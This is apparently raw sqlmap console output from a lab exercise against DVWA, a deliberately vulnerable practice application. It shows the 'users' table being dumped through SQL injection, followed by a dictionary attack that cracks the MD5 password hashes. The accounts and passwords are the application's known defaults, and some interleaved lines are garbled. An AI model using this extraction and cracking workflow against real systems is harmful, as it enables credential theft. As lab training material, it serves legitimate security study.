 [09:20:50] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[09:20:50] [INFO] fetching number of column(s) '`user`,password' entries for table 'users' in database 'dvwa'
[09:20:50] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:20:50] [INFO] retrieved: 5
[09:20:50] [INFO] retrieved: 1337
[09:20:53] [INFO] retrieved: 8d3533d75ae2c3966d7e0d4fcc69216b
[09:21:01] [INFO] retrieved: admin
[09:21:03] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[09:21:13] [INFO] retrieved: gordonb
[09:21:15] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[09:21:23] [INFO] retrieved: pablo
[09:21:24] [INFO] retrieved: 0d107d09f5bbe40cade3de5c71e9e9b7
[09:21:34] [INFO] retrieved: smithy
[09:21:36] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[09:21:44] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[09:22:00] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'F:\Unbuntu_files\sqlmapproject-sqlmap-6aaf7d3\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[09:22:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[09:22:05] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:22:05] [INFO] starting 12 processes
[e99a18c428cb38d5f260853678922e0309:22:09'' for hash '
[09:22:1009:22:10] [] [INFOINFO] current status: Patro... |] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
['9:22:12] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7
[password09:22:13' for hash '] [5f4dcc3b5aa765d61d8327deb882cf99INFO'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+